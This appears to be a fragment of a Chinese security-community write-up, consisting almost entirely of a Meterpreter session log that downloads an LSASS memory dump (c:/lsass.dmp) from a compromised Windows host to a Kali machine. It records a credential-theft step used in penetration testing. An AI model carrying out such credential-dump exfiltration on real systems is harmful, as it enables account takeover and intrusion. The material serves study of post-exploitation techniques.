 meterpreter > download c:/lsass.dmp /home/kali/Desktop
[*] Downloading: c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 1.00 MiB of 35.52 MiB (2.81%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 2.00 MiB of 35.52 MiB (5.63%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 3.00 MiB of 35.52 MiB (8.44%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 4.00 MiB of 35.52 MiB (11.26%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 5.00 MiB of 35.52 MiB (14.07%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 6.00 MiB of 35.52 MiB (16.89%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 7.00 MiB of 35.52 MiB (19.7%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 8.00 MiB of 35.52 MiB (22.52%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 9.00 MiB of 35.52 MiB (25.33%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 10.00 MiB of 35.52 MiB (28.15%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 11.00 MiB of 35.52 MiB (30.96%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 12.00 MiB of 35.52 MiB (33.78%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 13.00 MiB of 35.52 MiB (36.59%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 14.00 MiB of 35.52 MiB (39.41%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 15.00 MiB of 35.52 MiB (42.22%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 16.00 MiB of 35.52 MiB (45.04%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 17.00 MiB of 35.52 MiB (47.85%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 18.00 MiB of 35.52 MiB (50.67%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 19.00 MiB of 35.52 MiB (53.48%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 20.00 MiB of 35.52 MiB (56.3%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 21.00 MiB of 35.52 MiB (59.11%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 22.00 MiB of 35.52 MiB (61.93%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 23.00 MiB of 35.52 MiB (64.74%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 24.00 MiB of 35.52 MiB (67.56%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 25.00 MiB of 35.52 MiB (70.37%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 26.00 MiB of 35.52 MiB (73.19%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 27.00 MiB of 35.52 MiB (76.0%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 28.00 MiB of 35.52 MiB (78.82%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 29.00 MiB of 35.52 MiB (81.63%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 30.00 MiB of 35.52 MiB (84.45%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 31.00 MiB of 35.52 MiB (87.26%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 32.00 MiB of 35.52 MiB (90.08%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 33.00 MiB of 35.52 MiB (92.89%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 34.00 MiB of 35.52 MiB (95.71%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 35.00 MiB of 35.52 MiB (98.52%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Downloaded 35.52 MiB of 35.52 MiB (100.0%): c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
[*] Completed  : c:/lsass.dmp → /home/kali/Desktop/lsass.dmp
meterpreter >
先知社区